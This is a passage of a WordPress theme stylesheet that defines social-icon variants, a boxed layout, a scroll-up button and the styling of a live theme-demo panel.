    line-height: 30px;
  }
  .td-social-font-icons .td_social_facebook .td-sp:before {
    content: '\e818';
    color: #516eab;
  }
  .td-social-font-icons .td_social_rss .td-sp:before {
    content: '\e828';
    color: #ff6600;
  }
  .td-social-font-icons .td_social_soundcloud .td-sp:before {
    content: '\e82b';
    color: #ff5419;
  }
  .td-social-font-icons .td_social_twitter .td-sp:before {
    content: '\e831';
    color: #29c5f6;
  }
  .td-social-font-icons .td_social_vimeo .td-sp:before {
    content: '\e832';
    color: #006599;
  }
  .td-social-font-icons .td_social_youtube .td-sp:before {
    content: '\e836';
    color: #e14e42;
  }
  .td-social-font-icons .td_social_googleplus .td-sp:before {
    content: '\e81b';
    color: #eb4026;
  }
  .td-social-font-icons .td_social_instagram .td-sp:before {
    content: '\e81d';
    color: #417096;
  }
  .td-social-style1 .td_social_type .td-social-box {
    background-color: #222;
  }
  .td-social-style1 .td_social_facebook:hover .td-social-box {
    background-color: #516eab !important;
  }
  .td-social-style1 .td_social_rss:hover .td-social-box {
    background-color: #ff6600 !important;
  }
  .td-social-style1 .td_social_soundcloud:hover .td-social-box {
    background-color: #ff5419 !important;
  }
  .td-social-style1 .td_social_twitter:hover .td-social-box {
    background-color: #29c5f6 !important;
  }
  .td-social-style1 .td_social_vimeo:hover .td-social-box {
    background-color: #006599 !important;
  }
  .td-social-style1 .td_social_youtube:hover .td-social-box {
    background-color: #e14e42 !important;
  }
  .td-social-style1 .td_social_googleplus:hover .td-social-box {
    background-color: #eb4026 !important;
  }
  .td-social-style1 .td_social_instagram:hover .td-social-box {
    background-color: #417096 !important;
  }
  .td-social-style2 {
    color: #000;
  }
  .td-social-style2 .td_social_type .td-social-box {
    background-color: transparent;
    border: 1px solid #ededed;
  }
  .td-social-style2 .td_social_type .td_social_button {
    margin-top: 7px;
  }
  .td-social-style2 .td_social_type a {
    color: #000;
  }
  .td-social-style2 .td_social_type:hover {
    color: #555;
  }
  .td-social-style2 .td_social_type:hover .td_social_type a {
    color: #555;
  }
  .td-social-style2 .td-sp:after {
    top: 7px;
  }
  .td-social-style2 .td-sp:after {
    background-color: #000;
    opacity: 0.1;
  }
  .td-social-style2 .td_social_button {
    border-color: #ededed;
  }
  .td-social-style3 {
    color: #000;
  }
  .td-social-style3 .td_social_type a {
    color: #000;
  }
  .td-social-style3 .td_social_type .td_social_button {
    border-color: #ededed;
    margin-top: 13px;
    padding: 0;
    border: none;
  }
  .td-social-style3 .td_social_type .td_social_button a:after {
    height: 40px;
  }
  .td-social-style3 .td_social_type .td_social_info {
    top: -15px;
  }
  .td-social-style3 .td_social_type:hover {
    color: #555;
  }
  .td-social-style3 .td_social_type:hover .td_social_type a {
    color: #555;
  }
  .td-social-style3 .td_social_type:hover .td-social-box {
    background-color: transparent;
  }
  .td-social-style3 .td-social-box {
    background-color: transparent;
    height: 40px;
  }
  .td-social-style3 .td-sp {
    width: 40px;
    height: 40px;
    border-radius: 40px;
    margin-right: 5px;
  }
  .td-social-style3 .td-sp:after {
    top: 7px;
  }
  .td-social-style3 .td-sp:after {
    display: none;
  }
  .td-social-style3 .td_social_facebook .td-sp {
    background-position: -17px -17px;
  }
  .td-social-style3 .td_social_rss .td-sp {
    background-position: -16px -121px;
  }
  .td-social-style3 .td_social_soundcloud .td-sp {
    background-position: -17px -173px;
  }
  .td-social-style3 .td_social_twitter .td-sp {
    background-position: -16px -431px;
  }
  .td-social-style3 .td_social_vimeo .td-sp {
    background-position: -16px -327px;
  }
  .td-social-style3 .td_social_youtube .td-sp {
    background-position: -15px -380px;
  }
  .td-social-style3 .td_social_googleplus .td-sp {
    background-position: -17px -276px;
  }
  .td-social-style3 .td_social_instagram .td-sp {
    background-position: -16px -224px;
  }
  .td-social-style4 {
    color: #000;
  }
  .td-social-style4 .td_social_type a {
    color: #000;
  }
  .td-social-style4 .td_social_type .td_social_button {
    border-color: #ededed;
    margin-top: 13px;
    padding: 0;
    border: none;
  }
  .td-social-style4 .td_social_type .td_social_button a:after {
    height: 40px;
  }
  .td-social-style4 .td_social_type .td_social_info {
    top: -15px;
  }
  .td-social-style4 .td_social_type:hover {
    color: #555;
  }
  .td-social-style4 .td_social_type:hover .td_social_type a {
    color: #555;
  }
  .td-social-style4 .td_social_type:hover .td-social-box {
    background-color: transparent;
  }
  .td-social-style4 .td-social-box {
    background-color: transparent;
    height: 40px;
  }
  .td-social-style4 .td-sp {
    width: 40px;
    height: 40px;
    margin-right: 5px;
  }
  .td-social-style4 .td-sp:after {
    top: 7px;
  }
  .td-social-style4 .td-sp:after {
    display: none;
  }
  .td-social-style4 .td_social_facebook .td-sp {
    background-position: -17px -17px;
  }
  .td-social-style4 .td_social_rss .td-sp {
    background-position: -16px -121px;
  }
  .td-social-style4 .td_social_soundcloud .td-sp {
    background-position: -17px -173px;
  }
  .td-social-style4 .td_social_twitter .td-sp {
    background-position: -16px -431px;
  }
  .td-social-style4 .td_social_vimeo .td-sp {
    background-position: -16px -327px;
  }
  .td-social-style4 .td_social_youtube .td-sp {
    background-position: -15px -380px;
  }
  .td-social-style4 .td_social_googleplus .td-sp {
    background-position: -17px -276px;
  }
  .td-social-style4 .td_social_instagram .td-sp {
    background-position: -16px -224px;
  }
  .td-social-style5 .td-social-list {
    margin-left: -8px;
    margin-right: -8px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td-social-style5 .td-social-list {
      margin-left: -2px;
      margin-right: -2px;
    }
  }
  .td-social-style5 .td_social_type .td-social-box {
    margin: 0 8px 16px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style5 .td_social_type .td-social-box {
      margin: 0 2px 4px;
    }
  }
  @media (max-width: 767px) {
    .td-social-style5 .td_social_type .td-social-box {
      margin: 0 2px 4px;
    }
  }
  .td-social-style7 .td-social-list {
    margin-left: -8px;
    margin-right: -8px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td-social-style7 .td-social-list {
      margin-left: -2px;
      margin-right: -2px;
    }
  }
  .td-social-style7 .td_social_type .td-social-box {
    background-color: #222;
    margin: 0 8px 16px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style7 .td_social_type .td-social-box {
      margin: 0 2px 4px;
    }
  }
  @media (max-width: 767px) {
    .td-social-style7 .td_social_type .td-social-box {
      margin: 0 2px 4px;
    }
  }
  .td-social-style7 .td_social_facebook:hover .td-social-box {
    background-color: #516eab !important;
  }
  .td-social-style7 .td_social_rss:hover .td-social-box {
    background-color: #ff6600 !important;
  }
  .td-social-style7 .td_social_soundcloud:hover .td-social-box {
    background-color: #ff5419 !important;
  }
  .td-social-style7 .td_social_twitter:hover .td-social-box {
    background-color: #29c5f6 !important;
  }
  .td-social-style7 .td_social_vimeo:hover .td-social-box {
    background-color: #006599 !important;
  }
  .td-social-style7 .td_social_youtube:hover .td-social-box {
    background-color: #e14e42 !important;
  }
  .td-social-style7 .td_social_googleplus:hover .td-social-box {
    background-color: #eb4026 !important;
  }
  .td-social-style7 .td_social_instagram:hover .td-social-box {
    background-color: #417096 !important;
  }
  .td-social-style8 {
    color: #000;
  }
  .td-social-style8 .td-social-list {
    margin-left: -8px;
    margin-right: -8px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td-social-style8 .td-social-list {
      margin-left: -2px;
      margin-right: -2px;
    }
  }
  .td-social-style8 .td_social_type .td-social-box {
    background-color: transparent;
    border: 1px solid #ededed;
    margin: 0 8px 16px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style8 .td_social_type .td-social-box {
      margin: 0 2px 4px;
    }
  }
  @media (max-width: 767px) {
    .td-social-style8 .td_social_type .td-social-box {
      margin: 0 2px 4px;
    }
  }
  .td-social-style8 .td_social_type .td_social_button {
    margin-top: 7px;
  }
  .td-social-style8 .td_social_type a {
    color: #000;
  }
  .td-social-style8 .td_social_type:hover {
    color: #555;
  }
  .td-social-style8 .td_social_type:hover .td_social_type a {
    color: #555;
  }
  .td-social-style8 .td-sp {
    font-size: 28px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style8 .td-sp {
      font-size: 21px;
    }
  }
  @media (max-width: 767px) {
    .td-social-style8 .td-sp {
      font-size: 28px;
    }
  }
  .td-social-style8 .td-sp:after {
    top: 7px;
  }
  .td-social-style8 .td-sp-twitter {
    font-size: 22px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style8 .td-sp-twitter {
      font-size: 18px;
    }
  }
  .td-social-style8 .td-sp:after {
    background-color: #000;
    opacity: 0.1;
  }
  .td-social-style8 .td_social_button {
    border-color: #ededed;
  }
  .td-social-style9 {
    color: #000;
  }
  .td-social-style9 .td_social_type {
    width: 25%;
  }
  .td-social-style9 .td_social_type a {
    color: #000;
  }
  .td-social-style9 .td_social_type .td_social_button {
    border-color: #ededed;
    padding: 0;
    border: none;
  }
  .td-social-style9 .td_social_type:hover {
    color: #555;
  }
  .td-social-style9 .td_social_type:hover .td_social_type a {
    color: #555;
  }
  .td-social-style9 .td_social_type:hover .td-sp {
    -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
  }
  .td-social-style9 .td_social_type .td_social_info {
    font-size: 15px;
    top: 5px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style9 .td_social_type .td_social_info {
      font-size: 12px;
      top: 0;
    }
  }
  .td-social-style9 .td_social_type .td_social_info_name {
    font-size: 11px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style9 .td_social_type .td_social_info_name {
      font-size: 10px;
      top: -5px;
    }
  }
  .td-social-style9 .td_social_type .td-social-box {
    background-color: transparent;
    height: 130px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style9 .td_social_type .td-social-box {
      height: 90px;
    }
  }
  .td-social-style9 .td-sp {
    -webkit-transition: box-shadow 0.3s ease;
    -moz-transition: box-shadow 0.3s ease;
    -o-transition: box-shadow 0.3s ease;
    transition: box-shadow 0.3s ease;
    width: 64px;
    height: 64px;
    border-radius: 64px;
    margin: 0;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style9 .td-sp {
      width: 48px;
      height: 48px;
      border-radius: 48px;
    }
  }
  .td-social-style9 .td-sp:after {
    display: none;
  }
  .td-social-style9 .td_social_facebook .td-sp {
    background-position: -5px -5px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style9 .td_social_facebook .td-sp {
      background-position: -13px -13px;
    }
  }
  .td-social-style9 .td_social_rss .td-sp {
    background-position: -4px -109px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style9 .td_social_rss .td-sp {
      background-position: -12px -117px;
    }
  }
  .td-social-style9 .td_social_soundcloud .td-sp {
    background-position: -5px -161px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style9 .td_social_soundcloud .td-sp {
      background-position: -13px -169px;
    }
  }
  .td-social-style9 .td_social_twitter .td-sp {
    background-position: -4px -419px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style9 .td_social_twitter .td-sp {
      background-position: -12px -427px;
    }
  }
  .td-social-style9 .td_social_vimeo .td-sp {
    background-position: -4px -315px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style9 .td_social_vimeo .td-sp {
      background-position: -12px -323px;
    }
  }
  .td-social-style9 .td_social_youtube .td-sp {
    background-position: -3px -368px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style9 .td_social_youtube .td-sp {
      background-position: -11px -376px;
    }
  }
  .td-social-style9 .td_social_googleplus .td-sp {
    background-position: -5px -264px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style9 .td_social_googleplus .td-sp {
      background-position: -13px -272px;
    }
  }
  .td-social-style9 .td_social_instagram .td-sp {
    background-position: -4px -212px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style9 .td_social_instagram .td-sp {
      background-position: -12px -220px;
    }
  }
  .td-social-style10 {
    color: #000;
  }
  .td-social-style10 .td_social_type {
    width: 25%;
  }
  .td-social-style10 .td_social_type a {
    color: #000;
  }
  .td-social-style10 .td_social_type .td_social_button {
    border-color: #ededed;
    padding: 0;
    border: none;
  }
  .td-social-style10 .td_social_type:hover {
    color: #555;
  }
  .td-social-style10 .td_social_type:hover .td_social_type a {
    color: #555;
  }
  .td-social-style10 .td_social_type:hover .td-sp {
    -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
  }
  .td-social-style10 .td_social_type .td_social_info {
    font-size: 15px;
    top: 5px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style10 .td_social_type .td_social_info {
      font-size: 12px;
      top: 0;
    }
  }
  .td-social-style10 .td_social_type .td_social_info_name {
    font-size: 11px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style10 .td_social_type .td_social_info_name {
      font-size: 10px;
      top: -5px;
    }
  }
  .td-social-style10 .td_social_type .td-social-box {
    background-color: transparent;
    height: 130px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style10 .td_social_type .td-social-box {
      height: 90px;
    }
  }
  .td-social-style10 .td-sp {
    -webkit-transition: box-shadow 0.3s ease;
    -moz-transition: box-shadow 0.3s ease;
    -o-transition: box-shadow 0.3s ease;
    transition: box-shadow 0.3s ease;
    width: 64px;
    height: 64px;
    margin: 0;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style10 .td-sp {
      width: 48px;
      height: 48px;
    }
  }
  .td-social-style10 .td-sp:after {
    display: none;
  }
  .td-social-style10 .td_social_facebook .td-sp {
    background-position: -5px -5px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style10 .td_social_facebook .td-sp {
      background-position: -13px -13px;
    }
  }
  .td-social-style10 .td_social_rss .td-sp {
    background-position: -4px -109px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style10 .td_social_rss .td-sp {
      background-position: -12px -117px;
    }
  }
  .td-social-style10 .td_social_soundcloud .td-sp {
    background-position: -5px -161px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style10 .td_social_soundcloud .td-sp {
      background-position: -13px -169px;
    }
  }
  .td-social-style10 .td_social_twitter .td-sp {
    background-position: -4px -419px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style10 .td_social_twitter .td-sp {
      background-position: -12px -427px;
    }
  }
  .td-social-style10 .td_social_vimeo .td-sp {
    background-position: -4px -315px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style10 .td_social_vimeo .td-sp {
      background-position: -12px -323px;
    }
  }
  .td-social-style10 .td_social_youtube .td-sp {
    background-position: -3px -368px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style10 .td_social_youtube .td-sp {
      background-position: -11px -376px;
    }
  }
  .td-social-style10 .td_social_googleplus .td-sp {
    background-position: -5px -264px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style10 .td_social_googleplus .td-sp {
      background-position: -13px -272px;
    }
  }
  .td-social-style10 .td_social_instagram .td-sp {
    background-position: -4px -212px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-social-style10 .td_social_instagram .td-sp {
      background-position: -12px -220px;
    }
  }
  .td-boxed-layout #td-outer-wrap {
    margin-left: auto;
    margin-right: auto;
    width: 1164px;
  }
  @media (max-width: 1180px) {
    .td-boxed-layout #td-outer-wrap {
      width: 100%;
    }
  }
  .backstretch {
    width: 100%;
    height: 100%;
    position: fixed;
    z-index: -99999;
    top: 0;
  }
  .td-backstretch {
    max-width: none;
    opacity: 0;
    transition: opacity 2s;
    display: block;
  }
  .td-stretch-width {
    height: auto;
    width: 100.03%;
    margin: 0;
    position: relative;
    left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
  }
  .td-stretch-height {
    position: relative;
    height: 100%;
    width: auto;
    left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
  }
  body.td-ad-background-link {
    cursor: pointer;
  }
  body.td-ad-background-link #td-outer-wrap {
    cursor: auto;
  }
  .td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #4db2ec;
    z-index: 9999;
    transform: translate3d(0, 70px, 0);
    -webkit-transform: translate3d(0, 70px, 0);
    -moz-transform: translate3d(0, 70px, 0);
    -ms-transform: translate3d(0, 70px, 0);
    -o-transform: translate3d(0, 70px, 0);
    -webkit-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -moz-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -o-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    /* responsive phone */
  }
  .td-scroll-up .td-icon-menu-up {
    position: relative;
    color: #fff;
    font-size: 20px;
    display: block;
    text-align: center ;
    width: 40px;
    top: 7px;
  }
  @media (max-width: 767px) {
    .td-scroll-up {
      display: none;
    }
  }
  .td-scroll-up-visible {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
  }
  /* theme style customizer */
  .td-live-theme-demos {
    color: #000;
    /* responsive phone */
    font-family: 'Roboto', sans-serif;
    text-align: center;
    position: fixed;
    top: 0;
    right: 0;
    width: 283px;
    background-color: white;
    z-index: 9999;
    height: 100%;
    -webkit-overflow-scrolling: touch;
    visibility: hidden;
    transform: translateX(283px);
    -webkit-transform: translateX(283px);
    -moz-transform: translateX(283px);
    -ms-transform: translateX(283px);
    -o-transform: translateX(283px);
    /* responsive laptop */
    /* -----------------------------------------------
  
        Sprite images position for each demo
  
    */
    /* ----------------------------------------------- */
  }
  @media (max-width: 767px) {
    .td-live-theme-demos {
      display: none;
    }
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos {
      width: 202px;
      transform: translateX(202px);
      -webkit-transform: translateX(202px);
      -moz-transform: translateX(202px);
      -ms-transform: translateX(202px);
      -o-transform: translateX(202px);
    }
  }
  .td-live-theme-demos:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 1px;
    height: 100%;
    background-color: #e8e8e8;
    z-index: 1;
  }
  .td-live-theme-demos .td-set-hide-show a {
    background-color: #fff;
    position: absolute;
    top: 145px;
    right: 280px;
    padding: 11px 10px;
    border: 1px solid #e8e8e8;
    z-index: -1;
    color: #000;
    text-align: center;
    text-transform: uppercase;
    font-size: 11px;
    line-height: 15px;
    width: 64px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-set-hide-show a {
      right: 200px;
    }
  }
  .td-live-theme-demos .td-set-hide-show a a {
    color: black;
  }
  .td-live-theme-demos .td-skin-container {
    width: 283px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-skin-container {
      width: 202px;
    }
  }
  .td-live-theme-demos .td-skin-body {
    height: 100%;
    overflow: hidden;
    position: relative;
    background-color: #fff;
  }
  .td-live-theme-demos .td-skin-wrap {
    height: 100%;
    overflow-y: scroll;
    position: absolute;
    z-index: 1;
  }
  .td-live-theme-demos .td-skin-buy a {
    display: inline-block;
    color: #fff;
    background-color: #4db2ec;
    padding: 12px 36px;
    border-radius: 2px;
    margin: 26px 0;
    font-weight: 500;
    font-size: 14px;
    line-height: 21px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-skin-buy a {
      padding: 11px 16px;
      margin: 14px 0 17px;
      font-size: 13px;
      line-height: 18px;
    }
  }
  .td-live-theme-demos .td-skin-buy a:hover {
    opacity: 0.9;
  }
  .td-live-theme-demos .td-skin-header {
    font-size: 16px;
    font-weight: bold;
    line-height: 21px;
    padding: 0 12px 16px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-skin-header {
      font-size: 14px;
      padding: 0 12px 10px;
    }
  }
  .td-live-theme-demos .td-skin-desc {
    font-size: 13px;
    line-height: 18px;
    padding: 0 10px 22px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-skin-desc {
      font-size: 12px;
      padding: 0 19px 13px;
    }
  }
  .td-live-theme-demos .td-skin-desc span {
    font-size: 14px;
    font-weight: bold;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-skin-desc span {
      font-size: 11px;
    }
  }
  .td-live-theme-demos .td-set-theme-style {
    display: inline-block;
    float: left;
  }
  .td-live-theme-demos .td-set-theme-style-link {
    position: relative;
    background-color: #222;
  }
  .td-live-theme-demos .td-set-theme-style-link:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    background-color: #000;
    top: 0;
    left: 0;
    opacity: 0;
  }
  .td-live-theme-demos .td-set-theme-style-link:after {
    content: '';
    width: 143px;
    height: 103px;
    background-color: transparent;
    position: absolute;
    top: -3px;
    left: 0;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-set-theme-style-link:after {
      width: 102px;
      height: 73px;
    }
  }
  .td-live-theme-demos .td-set-theme-style-link:hover:before {
    opacity: 0.1;
  }
  .td-live-theme-demos .td-demos-list:hover {
    cursor: pointer;
  }
  .td-live-theme-demos .td-demos-list .td-set-theme-style:nth-child(2n) {
    position: relative;
    left: 3px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-demos-list .td-set-theme-style:nth-child(2n) {
      left: 2px;
    }
  }
  .td-live-theme-demos .td-demos-list .td-set-theme-style:nth-child(2n) .td-set-theme-style-link:after {
    width: 140px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-demos-list .td-set-theme-style:nth-child(2n) .td-set-theme-style-link:after {
      width: 100px;
    }
  }
  .td-live-theme-demos .td-popup {
    background-image: url('//demo.tagdiv.com/demos_popup/newspaper/demos-popup.png');
    background-repeat: no-repeat;
    display: block;
    margin-top: 3px;
    width: 140px;
    height: 100px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup {
      height: 71px;
      width: 100px;
      background-size: 100px 1704px;
    }
  }
  .td-live-theme-demos .td-popup-animals {
    background-position: 0 0;
  }
  .td-live-theme-demos .td-popup-black {
    background-position: 0 -100px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-black {
      background-position: 0 -71px;
    }
  }
  .td-live-theme-demos .td-popup-blog {
    background-position: 0 -200px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog {
      background-position: 0 -142px;
    }
  }
  .td-live-theme-demos .td-popup-blog_baby {
    background-position: 0 -300px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_baby {
      background-position: 0 -213px;
    }
  }
  .td-live-theme-demos .td-popup-blog_cars {
    background-position: 0 -400px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_cars {
      background-position: 0 -284px;
    }
  }
  .td-live-theme-demos .td-popup-blog_health {
    background-position: 0 -500px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_health {
      background-position: 0 -355px;
    }
  }
  .td-live-theme-demos .td-popup-blog_travel {
    background-position: 0 -600px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-blog_travel {
      background-position: 0 -426px;
    }
  }
  .td-live-theme-demos .td-popup-cafe {
    background-position: 0 -700px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-cafe {
      background-position: 0 -497px;
    }
  }
  .td-live-theme-demos .td-popup-cars {
    background-position: 0 -800px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-cars {
      background-position: 0 -568px;
    }
  }
  .td-live-theme-demos .td-popup-college {
    background-position: 0 -900px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-college {
      background-position: 0 -639px;
    }
  }
  .td-live-theme-demos .td-popup-default {
    background-position: 0 -1000px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-default {
      background-position: 0 -710px;
    }
  }
  .td-live-theme-demos .td-popup-fashion {
    background-position: 0 -1100px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-fashion {
      background-position: 0 -781px;
    }
  }
  .td-live-theme-demos .td-popup-health {
    background-position: 0 -1200px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-health {
      background-position: 0 -852px;
    }
  }
  .td-live-theme-demos .td-popup-local_news {
    background-position: 0 -1300px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-local_news {
      background-position: 0 -923;
    }
  }
  .td-live-theme-demos .td-popup-magazine {
    background-position: 0 -1400px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-magazine {
      background-position: 0 -994px;
    }
  }
  .td-live-theme-demos .td-popup-medicine {
    background-position: 0 -1500px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-medicine {
      background-position: 0 -1065px;
    }
  }
  .td-live-theme-demos .td-popup-politics {
    background-position: 0 -1600px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-politics {
      background-position: 0 -1136px;
    }
  }
  .td-live-theme-demos .td-popup-recipes {
    background-position: 0 -1700px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-recipes {
      background-position: 0 -1207px;
    }
  }
  .td-live-theme-demos .td-popup-sport {
    background-position: 0 -1800px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-sport {
      background-position: 0 -1278px;
    }
  }
  .td-live-theme-demos .td-popup-tech {
    background-position: 0 -1900px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-tech {
      background-position: 0 -1349px;
    }
  }
  .td-live-theme-demos .td-popup-travel {
    background-position: 0 -2000px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-travel {
      background-position: 0 -1420px;
    }
  }
  .td-live-theme-demos .td-popup-video {
    background-position: 0 -2100px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-video {
      background-position: 0 -1491px;
    }
  }
  .td-live-theme-demos .td-popup-wedding {
    background-position: 0 -2200px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-wedding {
      background-position: 0 -1562px;
    }
  }
  .td-live-theme-demos .td-popup-what {
    background-position: 0 -2300px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-what {
      background-position: 0 -1633px;
    }
  }
  .td-live-theme-demos .td-screen-demo {
    width: 380px;
    height: 488px;
    z-index: 1;
    position: absolute;
    visibility: hidden;
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
  }
  .td-live-theme-demos .td-screen-demo img {
    display: block;
    background-color: #fff;
    -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
  }
  .td-live-theme-demos .td-screen-demo-extend {
    width: 140px;
    height: 510px;
    right: 140px;
    z-index: 1;
    position: absolute;
    display: none;
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-screen-demo-extend {
      width: 100px;
      right: 100px;
    }
  }
  .td-live-theme-demos .td-skin-scroll {
    position: fixed;
    height: 36px;
    width: 45px;
